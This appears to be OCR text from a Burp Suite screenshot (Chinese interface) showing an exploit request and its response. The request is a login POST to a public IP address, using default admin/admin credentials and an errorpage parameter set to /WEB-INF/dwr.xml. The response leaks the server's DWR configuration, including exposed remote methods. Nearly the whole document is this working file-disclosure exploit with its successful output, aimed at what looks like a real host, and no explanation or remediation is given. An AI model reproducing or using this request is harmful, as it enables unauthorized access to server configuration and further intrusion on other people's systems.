 发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://222.133.21.46:86
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /login HTTP/1.1
2 Host: 222.133.21.46:86
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.133.21.46:86
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://222.133.21.46:86/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 op=verify%7Clogin&targetpage=&errorpage=/WEB-INF/dwr.xml&mark=&tzo=480&
username=admin&password=admin
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n ≡
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Accept-Ranges: bytes
4 ETag: W/"580-1404381224203"
5 Last-Modified: Thu, 03 Jul 2014 09:53:44 GMT
6 Content-Type: application/xml
7 Content-Length: 580
8 Date: Thu, 09 Nov 2023 16:34:57 GMT
9 Connection: close
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <!DOCTYPE dwr PUBLIC "-//GetAhead Limited//DTD Direct Web Remo
13 <dwr>
14
15 <allow>
16 <create javascript="UserAccess" creator="new">
17 <param name="class" value="com.race.template.components.
</param>
18 <include method="userInfoFind"/>
19 <include method="userInfo"/>
20 </create>
21 <convert converter="bean" match="net.jforum.entities.*"/>
22 <convert converter="bean" match="java.util.*"/>
23 </allow>
24 </dwr>